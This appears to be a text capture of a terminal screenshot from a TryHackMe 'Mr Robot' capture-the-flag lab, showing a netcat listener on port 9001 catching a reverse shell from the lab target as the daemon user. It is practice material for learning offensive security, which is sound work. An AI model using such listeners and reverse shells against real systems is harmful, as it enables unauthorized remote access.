 1 2 3 4 7 10.17.40.244 17:21
kali@kali: ~/ctf/thm/mr_robot/loot
File Actions Edit View Help
Screenshot taken
View image
kali@kali: ~/ctf/thm × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot ×
┌──(kali㉿kali)-[~/ctf/thm/mr_robot/loot]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.17.40.244] from (UNKNOWN) [10.10.151.43] 55663
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 22:21:16 up  1:09,  0 users,  load average: 6.17, 6.02, 5.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$